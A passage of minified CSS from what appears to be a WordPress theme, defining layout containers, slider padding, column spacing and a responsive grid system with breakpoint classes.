.edgtf-position-left,.edgtf-vertical-align-containers.edgtf-25-50-25 .edgtf-position-right{width:25%}.edgtf-vertical-align-containers.edgtf-25-50-25 .edgtf-position-center{left:50%;width:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.edgtf-vertical-align-containers.edgtf-33-33-33 .edgtf-position-center,.edgtf-vertical-align-containers.edgtf-33-33-33 .edgtf-position-left,.edgtf-vertical-align-containers.edgtf-33-33-33 .edgtf-position-right{width:33.33%}.edgtf-vertical-align-containers.edgtf-33-33-33 .edgtf-position-center{left:50%;width:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.edgtf-vertical-align-containers.edgtf-50-50 .edgtf-position-left,.edgtf-vertical-align-containers.edgtf-50-50 .edgtf-position-right{width:50%}.edgtf-vertical-align-containers.edgtf-33-66 .edgtf-position-left{width:33.33%}.edgtf-vertical-align-containers.edgtf-33-66 .edgtf-position-right{width:66.66%}.edgtf-vertical-align-containers.edgtf-66-33 .edgtf-position-left{width:66.66%}.edgtf-vertical-align-containers.edgtf-66-33 .edgtf-position-right{width:33.33%}.edgtf-vertical-align-containers .edgtf-position-left{position:relative;height:100%;float:left;z-index:2}.edgtf-vertical-align-containers .edgtf-position-center{position:absolute;left:0;width:100%;height:100%;text-align:center;z-index:1}.edgtf-vertical-align-containers .edgtf-position-right{position:relative;height:100%;float:right;text-align:right;z-index:2}.edgtf-vertical-align-containers .edgtf-position-center-inner,.edgtf-vertical-align-containers .edgtf-position-left-inner,.edgtf-vertical-align-containers .edgtf-position-right-inner{display:inline-block;vertical-align:middle}.edgtf-vertical-align-containers .edgtf-position-right.edgtf-has-widget .edgtf-position-right-inner{height:100%}.edgtf-vertical-align-containers .edgtf-position-center:before,.edgtf-vertical-align-containers .edgtf-position-left:before,.edgtf-vertical-align-containers .edgtf-position-right:before{content:"";height:100%;display:inline-block;vertical-align:middle;margin-right:0}.last_toggle_el_margin,.wpb_button,.wpb_content_element,.wpb_row,ul.wpb_thumbnails-fluid>li{margin-bottom:0!important}.vc_row .wpb_gmaps_widget .wpb_wrapper{padding:0;background-color:transparent}.edgtf-row-grid-section{position:relative;width:1100px;margin:0 auto;z-index:20}.edgtf-content-aligment-left{text-align:left}.edgtf-content-aligment-center{text-align:center}.edgtf-content-aligment-right{text-align:right}@media only screen and (max-width:1280px){.edgtf-disabled-bg-image-bellow-1280{background-image:none!important}}@media only screen and (max-width:1024px){.edgtf-disabled-bg-image-bellow-1024{background-image:none!important}}@media only screen and (max-width:768px){.edgtf-disabled-bg-image-bellow-768{background-image:none!important}}@media only screen and (max-width:680px){.edgtf-disabled-bg-image-bellow-680{background-image:none!important}}@media only screen and (max-width:480px){.edgtf-disabled-bg-image-bellow-480{background-image:none!important}}.edgtf-parallax-row-holder{position:static;padding:0;background-attachment:fixed;background-color:transparent;background-position:center 0;background-repeat:no-repeat;overflow:hidden;-webkit-transform:translateZ(0);transform:translateZ(0);-moz-transform:none}@supports (-ms-ime-align:auto){.edgtf-parallax-row-holder{-webkit-transform:none;-ms-transform:none;transform:none}}@media only screen and (max-width:1024px){.edgtf-parallax-row-holder{height:auto!important;min-height:200px!important;background-attachment:scroll;background-position:center top!important;background-size:cover}}.edgtf-rev-has-paspartu{position:relative;display:inline-block;width:100%;vertical-align:middle;height:100vh;margin:0;-webkit-box-sizing:border-box;box-sizing:border-box}.admin-bar .edgtf-rev-has-paspartu{height:calc(100vh - 32px)}.edgtf-rev-has-paspartu.edgtf-side-paspartu-disabled{padding-left:0!important;padding-right:0!important}.edgtf-rev-has-paspartu.edgtf-paspartu-tiny{padding:10px}.edgtf-rev-has-paspartu.edgtf-paspartu-tiny.edgtf-top-paspartu-disabled{padding-top:0}.edgtf-rev-has-paspartu.edgtf-paspartu-tiny.edgtf-top-paspartu-disabled .forcefullwidth_wrapper_tp_banner .tp-fullwidth-forcer{height:calc(100vh - 10px)!important}.admin-bar .edgtf-rev-has-paspartu.edgtf-paspartu-tiny.edgtf-top-paspartu-disabled .forcefullwidth_wrapper_tp_banner .tp-fullwidth-forcer{height:calc(100vh - 42px)!important}.edgtf-rev-has-paspartu.edgtf-paspartu-tiny .forcefullwidth_wrapper_tp_banner .tp-fullwidth-forcer{height:calc(100vh - 20px)!important}.admin-bar .edgtf-rev-has-paspartu.edgtf-paspartu-tiny .forcefullwidth_wrapper_tp_banner .tp-fullwidth-forcer{height:calc(100vh - 52px)!important}.edgtf-rev-has-paspartu.edgtf-paspartu-small{padding:20px}.edgtf-rev-has-paspartu.edgtf-paspartu-small.edgtf-top-paspartu-disabled{padding-top:0}.edgtf-rev-has-paspartu.edgtf-paspartu-small.edgtf-top-paspartu-disabled .forcefullwidth_wrapper_tp_banner .tp-fullwidth-forcer{height:calc(100vh - 20px)!important}.admin-bar .edgtf-rev-has-paspartu.edgtf-paspartu-small.edgtf-top-paspartu-disabled .forcefullwidth_wrapper_tp_banner .tp-fullwidth-forcer{height:calc(100vh - 52px)!important}.edgtf-rev-has-paspartu.edgtf-paspartu-small .forcefullwidth_wrapper_tp_banner .tp-fullwidth-forcer{height:calc(100vh - 40px)!important}.admin-bar .edgtf-rev-has-paspartu.edgtf-paspartu-small .forcefullwidth_wrapper_tp_banner .tp-fullwidth-forcer{height:calc(100vh - 72px)!important}.edgtf-rev-has-paspartu.edgtf-paspartu-normal{padding:30px}.edgtf-rev-has-paspartu.edgtf-paspartu-normal.edgtf-top-paspartu-disabled{padding-top:0}.edgtf-rev-has-paspartu.edgtf-paspartu-normal.edgtf-top-paspartu-disabled .forcefullwidth_wrapper_tp_banner .tp-fullwidth-forcer{height:calc(100vh - 30px)!important}.admin-bar .edgtf-rev-has-paspartu.edgtf-paspartu-normal.edgtf-top-paspartu-disabled .forcefullwidth_wrapper_tp_banner .tp-fullwidth-forcer{height:calc(100vh - 62px)!important}.edgtf-rev-has-paspartu.edgtf-paspartu-normal .forcefullwidth_wrapper_tp_banner .tp-fullwidth-forcer{height:calc(100vh - 60px)!important}.admin-bar .edgtf-rev-has-paspartu.edgtf-paspartu-normal .forcefullwidth_wrapper_tp_banner .tp-fullwidth-forcer{height:calc(100vh - 92px)!important}@media only screen and (max-width:680px){.edgtf-rev-has-paspartu.edgtf-paspartu-normal{padding:20px}.edgtf-rev-has-paspartu.edgtf-paspartu-normal.edgtf-top-paspartu-disabled{padding-top:0}.edgtf-rev-has-paspartu.edgtf-paspartu-normal.edgtf-top-paspartu-disabled .forcefullwidth_wrapper_tp_banner .tp-fullwidth-forcer{height:calc(100vh - 20px)!important}.admin-bar .edgtf-rev-has-paspartu.edgtf-paspartu-normal.edgtf-top-paspartu-disabled .forcefullwidth_wrapper_tp_banner .tp-fullwidth-forcer{height:calc(100vh - 52px)!important}.edgtf-rev-has-paspartu.edgtf-paspartu-normal .forcefullwidth_wrapper_tp_banner .tp-fullwidth-forcer{height:calc(100vh - 40px)!important}.admin-bar .edgtf-rev-has-paspartu.edgtf-paspartu-normal .forcefullwidth_wrapper_tp_banner .tp-fullwidth-forcer{height:calc(100vh - 72px)!important}}.edgtf-rev-has-paspartu.edgtf-paspartu-large{padding:50px}.edgtf-rev-has-paspartu.edgtf-paspartu-large.edgtf-top-paspartu-disabled{padding-top:0}.edgtf-rev-has-paspartu.edgtf-paspartu-large.edgtf-top-paspartu-disabled .forcefullwidth_wrapper_tp_banner .tp-fullwidth-forcer{height:calc(100vh - 50px)!important}.admin-bar .edgtf-rev-has-paspartu.edgtf-paspartu-large.edgtf-top-paspartu-disabled .forcefullwidth_wrapper_tp_banner .tp-fullwidth-forcer{height:calc(100vh - 82px)!important}.edgtf-rev-has-paspartu.edgtf-paspartu-large .forcefullwidth_wrapper_tp_banner .tp-fullwidth-forcer{height:calc(100vh - 100px)!important}.admin-bar .edgtf-rev-has-paspartu.edgtf-paspartu-large .forcefullwidth_wrapper_tp_banner .tp-fullwidth-forcer{height:calc(100vh - 132px)!important}@media only screen and (max-width:680px){.edgtf-rev-has-paspartu.edgtf-paspartu-large{padding:20px}.edgtf-rev-has-paspartu.edgtf-paspartu-large.edgtf-top-paspartu-disabled{padding-top:0}.edgtf-rev-has-paspartu.edgtf-paspartu-large.edgtf-top-paspartu-disabled .forcefullwidth_wrapper_tp_banner .tp-fullwidth-forcer{height:calc(100vh - 20px)!important}.admin-bar .edgtf-rev-has-paspartu.edgtf-paspartu-large.edgtf-top-paspartu-disabled .forcefullwidth_wrapper_tp_banner .tp-fullwidth-forcer{height:calc(100vh - 52px)!important}.edgtf-rev-has-paspartu.edgtf-paspartu-large .forcefullwidth_wrapper_tp_banner .tp-fullwidth-forcer{height:calc(100vh - 40px)!important}.admin-bar .edgtf-rev-has-paspartu.edgtf-paspartu-large .forcefullwidth_wrapper_tp_banner .tp-fullwidth-forcer{height:calc(100vh - 72px)!important}}.edgtf-rev-has-paspartu .forcefullwidth_wrapper_tp_banner{left:0!important;width:100%!important}.edgtf-rev-has-paspartu .forcefullwidth_wrapper_tp_banner .rev_slider_wrapper{left:0!important;width:100%!important;height:100%!important}.edgtf-rev-has-paspartu .forcefullwidth_wrapper_tp_banner .tp-fullwidth-forcer{height:100vh!important}.admin-bar .edgtf-rev-has-paspartu .forcefullwidth_wrapper_tp_banner .tp-fullwidth-forcer{height:calc(100vh - 32px)!important}.screen-reader-text{position:absolute!important;width:1px;height:0;clip:rect(1px,1px,1px,1px);word-wrap:normal!important;overflow:hidden}.screen-reader-text:focus{top:5px;left:5px;display:block;width:auto;height:auto;padding:15px 23px 14px;font-size:14px;font-weight:700;line-height:normal;text-decoration:none;color:#21759b;background-color:#f1f1f1;border-radius:3px;-webkit-box-shadow:0 0 2px 2px rgba(0,0,0,.6);box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;z-index:100000}.edgtf-two-columns-form-without-space .edgtf-column-left{display:table-cell;width:99%;vertical-align:top}.edgtf-two-columns-form-without-space .edgtf-column-right{display:table-cell;width:1%;text-align:left;vertical-align:top}.edgtf-two-columns-form-with-space .edgtf-column-left{display:table-cell;width:99%;vertical-align:top;padding:0 10px 0 0;-webkit-box-sizing:border-box;box-sizing:border-box}.edgtf-two-columns-form-with-space .edgtf-column-right{display:table-cell;width:1%;text-align:left;vertical-align:top;padding:0 0 0 10px;-webkit-box-sizing:border-box;box-sizing:border-box}.edgtf-no-space .edgtf-outer-space{margin:0}.edgtf-no-space .edgtf-outer-space .edgtf-item-space{padding:0 0;margin:0 0 0}.edgtf-no-space.edgtf-disable-bottom-space{margin-bottom:0}.edgtf-no-space.edgtf-disable-item-bottom-space .edgtf-item-space{margin-bottom:0}.edgtf-no-space.edgtf-columns-has-side-space{padding:0 0}.edgtf-tiny-space .edgtf-outer-space{margin:0 -5px}.edgtf-tiny-space .edgtf-outer-space .edgtf-item-space{padding:0 5px;margin:0 0 10px}.edgtf-tiny-space.edgtf-disable-bottom-space{margin-bottom:-10px}.edgtf-tiny-space.edgtf-disable-item-bottom-space .edgtf-item-space{margin-bottom:0}.edgtf-tiny-space.edgtf-columns-has-side-space{padding:0 10px}.edgtf-small-space .edgtf-outer-space{margin:0 -10px}.edgtf-small-space .edgtf-outer-space .edgtf-item-space{padding:0 10px;margin:0 0 20px}.edgtf-small-space.edgtf-disable-bottom-space{margin-bottom:-20px}.edgtf-small-space.edgtf-disable-item-bottom-space .edgtf-item-space{margin-bottom:0}.edgtf-small-space.edgtf-columns-has-side-space{padding:0 20px}.edgtf-normal-space .edgtf-outer-space{margin:0 -15px}.edgtf-normal-space .edgtf-outer-space .edgtf-item-space{padding:0 15px;margin:0 0 30px}.edgtf-normal-space.edgtf-disable-bottom-space{margin-bottom:-30px}.edgtf-normal-space.edgtf-disable-item-bottom-space .edgtf-item-space{margin-bottom:0}.edgtf-normal-space.edgtf-columns-has-side-space{padding:0 30px}.edgtf-medium-space .edgtf-outer-space{margin:0 -20px}.edgtf-medium-space .edgtf-outer-space .edgtf-item-space{padding:0 20px;margin:0 0 40px}.edgtf-medium-space.edgtf-disable-bottom-space{margin-bottom:-40px}.edgtf-medium-space.edgtf-disable-item-bottom-space .edgtf-item-space{margin-bottom:0}.edgtf-medium-space.edgtf-columns-has-side-space{padding:0 40px}.edgtf-large-space .edgtf-outer-space{margin:0 -25px}.edgtf-large-space .edgtf-outer-space .edgtf-item-space{padding:0 25px;margin:0 0 50px}.edgtf-large-space.edgtf-disable-bottom-space{margin-bottom:-50px}.edgtf-large-space.edgtf-disable-item-bottom-space .edgtf-item-space{margin-bottom:0}.edgtf-large-space.edgtf-columns-has-side-space{padding:0 50px}.edgtf-huge-space .edgtf-outer-space{margin:0 -40px}.edgtf-huge-space .edgtf-outer-space .edgtf-item-space{padding:0 40px;margin:0 0 80px}.edgtf-huge-space.edgtf-disable-bottom-space{margin-bottom:-80px}.edgtf-huge-space.edgtf-disable-item-bottom-space .edgtf-item-space{margin-bottom:0}.edgtf-huge-space.edgtf-columns-has-side-space{padding:0 80px}.edgtf-grid-list .edgtf-list-is-slider .edgtf-outer-space{margin:0!important}.edgtf-grid-list .edgtf-list-is-slider .edgtf-item-space{width:auto!important;margin:0!important;padding:0!important;float:none!important;clear:none!important}.edgtf-grid-list .edgtf-item-space{position:relative;display:inline-block;width:100%;vertical-align:top;-webkit-box-sizing:border-box;box-sizing:border-box}.edgtf-grid-list:not(.edgtf-one-columns) .edgtf-item-space{float:left}.edgtf-grid-list.edgtf-one-columns .edgtf-masonry-grid-sizer{width:100%}.edgtf-grid-list.edgtf-one-columns .edgtf-item-space{width:100%}.edgtf-grid-list.edgtf-two-columns .edgtf-masonry-grid-sizer{width:50%}.edgtf-grid-list.edgtf-two-columns .edgtf-item-space{width:50%}.edgtf-grid-list.edgtf-two-columns .edgtf-item-space.edgtf-masonry-size-large-width,.edgtf-grid-list.edgtf-two-columns .edgtf-item-space.edgtf-masonry-size-large-width-height{width:100%}@media only screen and (min-width:681px){.edgtf-grid-list.edgtf-two-columns .edgtf-item-space:nth-child(2n+1){clear:both}}.edgtf-grid-list.edgtf-three-columns .edgtf-masonry-grid-sizer{width:33.33333%}.edgtf-grid-list.edgtf-three-columns .edgtf-item-space{width:33.33333%}.edgtf-grid-list.edgtf-three-columns .edgtf-item-space.edgtf-masonry-size-large-width,.edgtf-grid-list.edgtf-three-columns .edgtf-item-space.edgtf-masonry-size-large-width-height{width:66.66667%}@media only screen and (min-width:769px){.edgtf-grid-list.edgtf-three-columns .edgtf-item-space:nth-child(3n+1){clear:both}}.edgtf-grid-list.edgtf-four-columns .edgtf-masonry-grid-sizer{width:25%}.edgtf-grid-list.edgtf-four-columns .edgtf-item-space{width:25%}.edgtf-grid-list.edgtf-four-columns .edgtf-item-space.edgtf-masonry-size-large-width,.edgtf-grid-list.edgtf-four-columns .edgtf-item-space.edgtf-masonry-size-large-width-height{width:50%}@media only screen and (min-width:1025px){.edgtf-grid-list.edgtf-four-columns .edgtf-item-space:nth-child(4n+1){clear:both}}.edgtf-grid-list.edgtf-five-columns .edgtf-masonry-grid-sizer{width:20%}.edgtf-grid-list.edgtf-five-columns .edgtf-item-space{width:20%}.edgtf-grid-list.edgtf-five-columns .edgtf-item-space.edgtf-masonry-size-large-width,.edgtf-grid-list.edgtf-five-columns .edgtf-item-space.edgtf-masonry-size-large-width-height{width:40%}@media only screen and (min-width:1367px){.edgtf-grid-list.edgtf-five-columns .edgtf-item-space:nth-child(5n+1){clear:both}}.edgtf-grid-list.edgtf-six-columns .edgtf-masonry-grid-sizer{width:16.66667%}.edgtf-grid-list.edgtf-six-columns .edgtf-item-space{width:16.66667%}.edgtf-grid-list.edgtf-six-columns .edgtf-item-space.edgtf-masonry-size-large-width,.edgtf-grid-list.edgtf-six-columns .edgtf-item-space.edgtf-masonry-size-large-width-height{width:33.33333%}@media only screen and (min-width:1441px){.edgtf-grid-list.edgtf-six-columns .edgtf-item-space:nth-child(6n+1){clear:both}}.edgtf-grid-masonry-list.edgtf-fixed-masonry-items img{height:100%;width:100%}.edgtf-grid-masonry-list .edgtf-masonry-list-wrapper{opacity:0}.edgtf-grid-masonry-list .edgtf-masonry-grid-sizer{width:100%;padding:0;margin:0}.edgtf-grid-masonry-list .edgtf-masonry-grid-gutter{width:0;padding:0;margin:0}.edgtf-grid-masonry-list .edgtf-item-space.edgtf-fixed-masonry-item img{height:100%;width:100%}.edgtf-grid-row{margin-left:-15px;margin-right:-15px}.edgtf-grid-row:after,.edgtf-grid-row:before{content:" ";display:table}.edgtf-grid-row:after{clear:both}.edgtf-grid-no-gutter{margin-left:0;margin-right:0}.edgtf-grid-no-gutter>div{padding-left:0;padding-right:0}.edgtf-grid-tiny-gutter{margin-left:-5px;margin-right:-5px}.edgtf-grid-tiny-gutter>div{padding-left:5px;padding-right:5px}.edgtf-grid-small-gutter{margin-left:-10px;margin-right:-10px}.edgtf-grid-small-gutter>div{padding-left:10px;padding-right:10px}.edgtf-grid-normal-gutter{margin-left:-15px;margin-right:-15px}.edgtf-grid-normal-gutter>div{padding-left:15px;padding-right:15px}.edgtf-grid-medium-gutter{margin-left:-20px;margin-right:-20px}.edgtf-grid-medium-gutter>div{padding-left:20px;padding-right:20px}.edgtf-grid-large-gutter{margin-left:-25px;margin-right:-25px}.edgtf-grid-large-gutter>div{padding-left:25px;padding-right:25px}.edgtf-grid-huge-gutter{margin-left:-40px;margin-right:-40px}.edgtf-grid-huge-gutter>div{padding-left:40px;padding-right:40px}.edgtf-grid-col-1{position:relative;float:left;width:8.33333%;min-height:1px;padding-left:15px;padding-right:15px;-webkit-box-sizing:border-box;box-sizing:border-box}.edgtf-grid-col-1:after,.edgtf-grid-col-1:before{content:" ";display:table}.edgtf-grid-col-1:after{clear:both}@media only screen and (max-width:1024px){.edgtf-grid-col-1{width:100%;float:none}}.edgtf-grid-col-2{position:relative;float:left;width:16.66667%;min-height:1px;padding-left:15px;padding-right:15px;-webkit-box-sizing:border-box;box-sizing:border-box}.edgtf-grid-col-2:after,.edgtf-grid-col-2:before{content:" ";display:table}.edgtf-grid-col-2:after{clear:both}@media only screen and (max-width:1024px){.edgtf-grid-col-2{width:100%;float:none}}.edgtf-grid-col-3{position:relative;float:left;width:25%;min-height:1px;padding-left:15px;padding-right:15px;-webkit-box-sizing:border-box;box-sizing:border-box}.edgtf-grid-col-3:after,.edgtf-grid-col-3:before{content:" ";display:table}.edgtf-grid-col-3:after{clear:both}@media only screen and (max-width:1024px){.edgtf-grid-col-3{width:100%;float:none}}.edgtf-grid-col-4{position:relative;float:left;width:33.33333%;min-height:1px;padding-left:15px;padding-right:15px;-webkit-box-sizing:border-box;box-sizing:border-box}.edgtf-grid-col-4:after,.edgtf-grid-col-4:before{content:" ";display:table}.edgtf-grid-col-4:after{clear:both}@media only screen and (max-width:1024px){.edgtf-grid-col-4{width:100%;float:none}}.edgtf-grid-col-5{position:relative;float:left;width:41.66667%;min-height:1px;padding-left:15px;padding-right:15px;-webkit-box-sizing:border-box;box-sizing:border-box}.edgtf-grid-col-5:after,.edgtf-grid-col-5:before{content:" ";display:table}.edgtf-grid-col-5:after{clear:both}@media only screen and (max-width:1024px){.edgtf-grid-col-5{width:100%;float:none}}.edgtf-grid-col-6{position:relative;float:left;width:50%;min-height:1px;padding-left:15px;padding-right:15px;-webkit-box-sizing:border-box;box-sizing:border-box}.edgtf-grid-col-6:after,.edgtf-grid-col-6:before{content:" ";display:table}.edgtf-grid-col-6:after{clear:both}@media only screen and (max-width:1024px){.edgtf-grid-col-6{width:100%;float:none}}.edgtf-grid-col-7{position:relative;float:left;width:58.33333%;min-height:1px;padding-left:15px;padding-right:15px;-webkit-box-sizing:border-box;box-sizing:border-box}.edgtf-grid-col-7:after,.edgtf-grid-col-7:before{content:" ";display:table}.edgtf-grid-col-7:after{clear:both}@media only screen and (max-width:1024px){.edgtf-grid-col-7{width:100%;float:none}}.edgtf-grid-col-8{position:relative;float:left;width:66.66667%;min-height:1px;padding-left:15px;padding-right:15px;-webkit-box-sizing:border-box;box-sizing:border-box}.edgtf-grid-col-8:after,.edgtf-grid-col-8:before{content:" ";display:table}.edgtf-grid-col-8:after{clear:both}@media only screen and (max-width:1024px){.edgtf-grid-col-8{width:100%;float:none}}.edgtf-grid-col-9{position:relative;float:left;width:75%;min-height:1px;padding-left:15px;padding-right:15px;-webkit-box-sizing:border-box;box-sizing:border-box}.edgtf-grid-col-9:after,.edgtf-grid-col-9:before{content:" ";display:table}.edgtf-grid-col-9:after{clear:both}@media only screen and (max-width:1024px){.edgtf-grid-col-9{width:100%;float:none}}.edgtf-grid-col-10{position:relative;float:left;width:83.33333%;min-height:1px;padding-left:15px;padding-right:15px;-webkit-box-sizing:border-box;box-sizing:border-box}.edgtf-grid-col-10:after,.edgtf-grid-col-10:before{content:" ";display:table}.edgtf-grid-col-10:after{clear:both}@media only screen and (max-width:1024px){.edgtf-grid-col-10{width:100%;float:none}}.edgtf-grid-col-11{position:relative;float:left;width:91.66667%;min-height:1px;padding-left:15px;padding-right:15px;-webkit-box-sizing:border-box;box-sizing:border-box}.edgtf-grid-col-11:after,.edgtf-grid-col-11:before{content:" ";display:table}.edgtf-grid-col-11:after{clear:both}@media only screen and (max-width:1024px){.edgtf-grid-col-11{width:100%;float:none}}.edgtf-grid-col-12{position:relative;float:left;width:100%;min-height:1px;padding-left:15px;padding-right:15px;-webkit-box-sizing:border-box;box-sizing:border-box}.edgtf-grid-col-12:after,.edgtf-grid-col-12:before{content:" ";display:table}.edgtf-grid-col-12:after{clear:both}@media only screen and (max-width:1024px){.edgtf-grid-col-12{width:100%;float:none}}.edgtf-grid-col-push-1{left:8.33333%}@media only screen and (max-width:1024px){.edgtf-grid-col-push-1{left:0}}.edgtf-grid-col-pull-1{right:8.33333%}@media only screen and (max-width:1024px){.edgtf-grid-col-pull-1{right:0}}.edgtf-grid-col-push-2{left:16.66667%}@media only screen and (max-width:1024px){.edgtf-grid-col-push-2{left:0}}.edgtf-grid-col-pull-2{right:16.66667%}@media only screen and (max-width:1024px){.edgtf-grid-col-pull-2{right:0}}.edgtf-grid-col-push-3{left:25%}@media only screen and (max-width:1024px){.edgtf-grid-col-push-3{left:0}}.edgtf-grid-col-pull-3{right:25%}@media only screen and (max-width:1024px){.edgtf-grid-col-pull-3{right:0}}.edgtf-grid-col-push-4{left:33.33333%}@media only screen and (max-width:1024px){.edgtf-grid-col-push-4{left:0}}.edgtf-grid-col-pull-4{right:33.33333%}@media only screen and (max-width:1024px){.edgtf-grid-col-pull-4{right:0}}.edgtf-grid-col-push-5{left:41.66667%}@media only screen and (max-width:1024px){.edgtf-grid-col-push-5{left:0}}.edgtf-grid-col-pull-5{right:41.66667%}@media only screen and (max-width:1024px){.edgtf-grid-col-pull-5{right:0}}.edgtf-grid-col-push-6{left:50%}@media only screen and (max-width:1024px){.edgtf-grid-col-push-6{left:0}}.edgtf-grid-col-pull-6{right:50%}@media only screen and (max-width:1024px){.edgtf-grid-col-pull-6{right:0}}.edgtf-grid-col-push-7{left:58.33333%}@media only screen and (max-width:1024px){.edgtf-grid-col-push-7{left:0}}.edgtf-grid-col-pull-7{right:58.33333%}@media only screen and (max-width:1024px){.edgtf-grid-col-pull-7{right:0}}.edgtf-grid-col-push-8{left:66.66667%}@media only screen and (max-width:1024px){.edgtf-grid-col-push-8{left:0}}.edgtf-grid-col-pull-8{right:66.66667%}@media only screen and (max-width:1024px){.edgtf-grid-col-pull-8{right:0}}.edgtf-grid-col-push-9{left:75%}@media only screen and (max-width:1024px){.edgtf-grid-col-push-9{left:0}}.edgtf-grid-col-pull-9{right:75%}@media only screen and (max-width:1024px){.edgtf-grid-col-pull-9{right:0}}.edgtf-grid-col-push-10{left:83.33333%}@media only screen and (max-width:1024px){.edgtf-grid-col-push-10{left:0}}.edgtf-grid-col-pull-10{right:83.33333%}@media only screen and (max-width:1024px){.edgtf-grid-col-pull-10{right:0}}.edgtf-grid-col-push-11{left:91.66667%}@media only screen and (max-width:1024px){.edgtf-grid-col-push-11{left:0}}.edgtf-grid-col-pull-11{right:91.66667%}@media only screen and (max-width:1024px){.edgtf-grid-col-pull-11{right:0}}.edgtf-grid-col-push-12{left:100%}@media only screen and (max-width:1024px){.edgtf-grid-col-push-12{left:0}}.edgtf-grid-col-pull-12{right:100%}@media only screen and (max-width:1024px){.edgtf-grid-col-pull-12{right:0}}@media only screen and (max-width:1440px){.edgtf-grid-col-laptop-landscape-large-1{width:8.33333%;float:left}}@media only screen and (max-width:1366px){.edgtf-grid-col-laptop-landscape-mac-1{width:8.33333%;float:left}}@media only screen and (max-width:1280px){.edgtf-grid-col-laptop-landscape-medium-1{width:8.33333%;float:left}}@media only screen and (max-width:1200px){.edgtf-grid-col-laptop-landscape-1{width:8.33333%;float:left}}@media only screen and (max-width:1024px){.edgtf-grid-col-ipad-landscape-1{width:8.33333%;float:left}}@media only screen and (max-width:768px){.edgtf-grid-col-ipad-portrait-1{width:8.33333%;float:left}}@media only screen and (max-width:680px){.edgtf-grid-col-phone-landscape-1{width:8.33333%;float:left}}@media only screen and (max-width:480px){.edgtf-grid-col-phone-portrait-1{width:8.33333%;float:left}}@media only screen and (max-width:320px){.edgtf-grid-col-smaller-phone-portrait-1{width:8.33333%;float:left}}@media only screen and (max-width:1440px){.edgtf-grid-col-laptop-landscape-large-2{width:16.66667%;float:left}}@media only screen and (max-width:1366px){.edgtf-grid-col-laptop-landscape-mac-2{width:16.66667%;float:left}}@media only screen and (max-width:1280px){.edgtf-grid-col-laptop-landscape-medium-2{width:16.66667%;float:left}}@media only screen and (max-width:1200px){.edgtf-grid-col-laptop-landscape-2{width:16.66667%;float:left}}@media only screen and (max-width:1024px){.edgtf-grid-col-ipad-landscape-2{width:16.66667%;float:left}}@media only screen and (max-width:768px){.edgtf-grid-col-ipad-portrait-2{width:16.66667%;float:left}}@media only screen and (max-width:680px){.edgtf-grid-col-phone-landscape-2{width:16.66667%;float:left}}@media only screen and (max-width:480px){.edgtf-grid-col-phone-portrait-2{width:16.66667%;float:left}}@media only screen and (max-width:320px){.edgtf-grid-col-smaller-phone-portrait-2{width:16.66667%;float:left}}@media only screen and (max-width:1440px){.edgtf-grid-col-laptop-landscape-large-3{width:25%;float:left}}@media only screen and (max-width:1366px){.edgtf-grid-col-laptop-landscape-mac-3{width:25%;float:left}}@media only screen and (max-width:1280px){.edgtf-grid-col-laptop-landscape-medium-3{width:25%;float:left}}@media only screen and (max-width:1200px){.edgtf-grid-col-laptop-landscape-3{width:25%;float:left}}@media only screen and (max-width:1024px){.edgtf-grid-col-ipad-landscape-3{width:25%;float:left}}@media only screen and (max-width:768px){.edgtf-grid-col-ipad-portrait-3{width:25%;float:left}}@media only screen and (max-width:680px){.edgtf-grid-col-phone-landscape-3{width:25%;float:left}}@media only screen and (max-width:480px){.edgtf-grid-col-phone-portrait-3{width:25%;float:left}}@media only screen and (max-width:320px){.edgtf-grid-col-smaller-phone-portrait-3{width:25%;float:left}}@media only screen and (max-width:1440px){.edgtf-grid-col-laptop-landscape-large-4{width:33.33333%;float:left}}@media only screen and (max-width:1366px){.edgtf-grid-col-laptop-landscape-mac-4{width:33.33333%;float:left}}@media only screen and (max-width:1280px){.edgtf-grid-col-laptop-landscape-medium-4{width:33.33333%;float:left}}@media only screen and (max-width:1200px){.edgtf-grid-col-laptop-landscape-4{width:33.33333%;float:left}}@media only screen and (max-width:1024px){.edgtf-grid-col-ipad-landscape-4{width:33.33333%;float:left}}@media only screen and (max-width:768px){.edgtf-grid-col-ipad-portrait-4{width:33.33333%;float:left}}@media only screen and (max-width:680px){.edgtf-grid-col-phone-landscape-4{width:33.33333%;float:left}}@media only screen and (max-width:480px){.edgtf-grid-col-phone-portrait-4{width:33.33333%;float:left}}@media only screen and (max-width:320px){.edgtf-grid-col-smaller-phone-portrait-4{width:33.33333%;float:left}}@media only screen and (max-width:1440px){.edgtf-grid-col-laptop-landscape-large-5{width:41.66667%;float:left}}@media only screen and (max-width:1366px){.edgtf-grid-col-laptop-landscape-mac-5{width:41.66667%;float:left}}@media only screen and (max-width:1280px){.edgtf-grid-col-laptop-landscape-medium-5{width:41.66667%;float:left}}@media only screen and (max-width:1200px){.edgtf-grid-col-laptop-landscape-5{width:41.66667%;float:left}}@media only screen and (max-width:1024px){.edgtf-grid-col-ipad-landscape-5{width:41.66667%;float:left}}@media only screen and (max-width:768px){.edgtf-grid-col-ipad-portrait-5{width:41.66667%;float:left}}@media only screen and (max-width:680px){.edgtf-grid-col-phone-landscape-5{width:41.66667%;float:left}}@media only screen and (max-width:480px){.edgtf-grid-col-phone-portrait-5{width:41.66667%;float:left}}@media only screen and (max-width:320px){.edgtf-grid-col-smaller-phone-portrait-5{width:41.66667%;float:left}}@media only screen and (max-width:1440px){.edgtf-grid-col-laptop-landscape-large-6{width:50%;float:left}}@media only screen and (max-width:1366px){.edgtf-grid-col-laptop-landscape-mac-6{width:50%;float:left}}@media only screen and (max-width:1280px){.edgtf-grid-col-laptop-landscape-medium-6{width:50%;float:left}}@media only screen and (max-width:1200px){.edgtf-grid-col-laptop-landscape-6{width:50%;float:left}}@media only screen and (max-width:1024px){.edgtf-grid-col-ipad-landscape-6{width:50%;float:left}}@media only screen and (max-width:768px){.edgtf-grid-col-ipad-portrait-6{width:50%;float:left}}@media only screen and (max-width:680px){.edgtf-grid-col-phone-landscape-6{width:50%;float:left}}@media only screen and (max-width:480px){.edgtf-grid-col-phone-portrait-6{width:50%;float:left}}@media only screen and (max-width:320px){.edgtf-grid-col-smaller-phone-portrait-6{width:50%;float:left}}@media only screen and (max-width:1440px){.edgtf-grid-col-laptop-landscape-large-7{width:58.33333%;float:left}}@media only screen and (max-width:1366px){.edgtf-grid-col-laptop-landscape-mac-7{width:58.33333%;float:left}}@media 